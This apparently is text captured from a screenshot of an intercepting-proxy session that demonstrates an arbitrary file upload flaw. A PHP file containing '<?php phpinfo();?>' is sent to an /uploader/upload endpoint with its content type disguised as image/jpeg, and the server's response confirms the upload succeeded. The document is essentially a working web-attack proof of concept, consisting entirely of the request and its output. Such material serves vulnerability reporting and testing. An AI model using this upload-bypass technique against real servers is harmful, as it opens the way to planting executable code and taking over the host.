 Go Cancel < ▼ > ▼ ?
Request
Raw Params Headers Hex
POST /uploader/upload HTTP/1.1
Host:
Content-Length: 400
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryfaEt9QSW5p7jd6KW
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.90 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
------WebKitFormBoundaryfaEt9QSW5p7jd6KW
Content-Disposition: form-data; name="img"; filename="2222.php"
Content-Type: image/jpeg
<?php phpinfo();?>
------WebKitFormBoundaryfaEt9QSW5p7jd6KW
Content-Disposition: form-data; name="bucket"
app
------WebKitFormBoundaryfaEt9QSW5p7jd6KW
Content-Disposition: form-data; name="act_no"
2021
------WebKitFormBoundaryfaEt9QSW5p7jd6KW--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.16.0
Date:
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/7.0.33
Expires:
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 140
{"status":0,"message":"upload
succeed!","info":[{"name":"2222.php","type":"image\/jpeg","tmp_name":"
","error":0,"size":18}]}
? < + > Type a search term 0 matches
英